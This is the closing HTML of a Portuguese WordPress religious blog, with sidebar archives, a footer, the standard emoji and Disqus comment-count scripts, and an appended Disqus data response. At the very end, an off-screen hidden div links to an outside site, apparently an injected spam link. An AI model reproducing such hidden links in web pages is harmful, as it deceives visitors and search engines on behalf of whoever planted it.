	<li><a href='https://aodeusdouniverso.com.br/2014/10/'>outubro 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/09/'>setembro 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/08/'>agosto 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/07/'>julho 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/06/'>junho 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/04/'>abril 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/03/'>março 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2013/08/'>agosto 2013</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2012/07/'>julho 2012</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2011/07/'>julho 2011</a></li>
			</ul>

			</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Categorias</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://aodeusdouniverso.com.br/category/biblia-sagrada/">Bíblia Sagrada</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://aodeusdouniverso.com.br/category/chamada_secundaria/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://aodeusdouniverso.com.br/category/listas_noticias/">Escolha</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aodeusdouniverso.com.br/category/pense-nisso/">Pense Nisso</a>
</li>
	<li class="cat-item cat-item-3 current-cat"><a aria-current="page" href="https://aodeusdouniverso.com.br/category/chamada_principal/">Principal</a>
</li>
			</ul>

			</li><li id="text-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Colaboradores</h5>			<div class="textwidget"><ul>
<li><a href="https://www.facebook.com/lapalomabazaregravadora">La Paloma</a></li>
<li><a href="http://www.radiovozdaalvorada.com.br/">Rádio Voz da Alvorada</a></li>
</ul>
</div>
		</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        		<li></li>		
            </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
										<li></li>
									</ul>
							<ul id="footer-sidebar-2" class="footer-sidebar clearfix xoxo">
										<li></li>
									</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre o Tema Arras para WordPress</strong></a></p>
		<p>Copyright Ao Deus do Universo. All Rights Reserved.</p>		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/arras/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"aodeusdouniverso"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aodeusdouniverso.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aodeusdouniverso.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="position:absolute;left:-12308px;width:1000px;"><a href="https://magbo.cc/">magbo</a> system</div></body>
</html>
   

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aodeusdouniverso.disqus.com/count-data.js?1=3685%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3685&1=3694%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3694&1=3700%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3700&1=3707%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3707&1=3713%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3713&1=3720%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3720&1=3729%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3729&1=3749%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3749&1=3753%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3753&1=3774%20https%3A%2F%2Faodeusdouniverso.com.br%2F%3Fp%3D3774
body_size: 908
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"e","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"3749 https:\/\/aodeusdouniverso.com.br\/?p=3749","comments":0},{"id":"3720 https:\/\/aodeusdouniverso.com.br\/?p=3720","comments":0},{"id":"3729 https:\/\/aodeusdouniverso.com.br\/?p=3729","comments":0},{"id":"3774 https:\/\/aodeusdouniverso.com.br\/?p=3774","comments":0},{"id":"3700 https:\/\/aodeusdouniverso.com.br\/?p=3700","comments":0},{"id":"3713 https:\/\/aodeusdouniverso.com.br\/?p=3713","comments":0},{"id":"3753 https:\/\/aodeusdouniverso.com.br\/?p=3753","comments":0},{"id":"3707 https:\/\/aodeusdouniverso.com.br\/?p=3707","comments":0},{"id":"3694 https:\/\/aodeusdouniverso.com.br\/?p=3694","comments":0},{"id":"3685 https:\/\/aodeusdouniverso.com.br\/?p=3685","comments":0}]});
}